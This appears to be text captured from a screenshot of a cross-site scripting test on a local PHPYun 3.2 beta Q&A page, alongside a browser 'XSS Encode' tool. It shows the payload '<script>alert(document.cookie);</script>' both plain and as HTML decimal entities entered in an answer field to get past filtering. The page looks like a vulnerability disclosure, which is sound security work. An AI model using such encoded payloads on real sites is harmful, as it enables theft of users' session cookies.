 127.0.0.1/phpyun3.2_beta/ask/index.php?c=content&id=17
我要回答
test
2014-12-24 13:20:14
我要回答
(0)次浏览 新浪微博 腾讯微博
0个回答
追加问题
B I U
我来回
答&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#97;&#108;&#101
;&#114;&#116;&#40;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#11
6;&#46;&#99;&#111;&#111;&#107;&#105;&#101;&#41;&#59;&#60;&#47;&
#115;&#99;&#114;&#105;&#112;&#116;&#62;
回答
我的应用
我的问题
我关注的问题
我回答的问题
你可能感兴趣的人
暂无推荐
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
Encode/Decode
<script>alert(document.cookie)
;</script>
Encode:
URL HTML10HEX HTML16HEX String Char Code JSunicode JS16HEX JS8HEX base64
New： 进制编码常规变异 进制编码非常规变异 html编码去分号 &#URL编码 帮助
Hook生成： jQuery Script IMG无双引号截核 无危险字符截核 生成
Output:
&#60;&#115;&#99;&#114;&#105;&#
112;&#116;&#62;&#97;&#108;&#10
1;&#114;&#116;&#40;&#100;&#111
;&#99;&#117;&#109;&#101;&#110;
&#116;&#46;&#99;&#111;&#111;&#
107;&#105;&#101;&#41;&#59;&#60
;&#47;&#115;&#99;&#114;&#105;&
#112;&#116;&#62;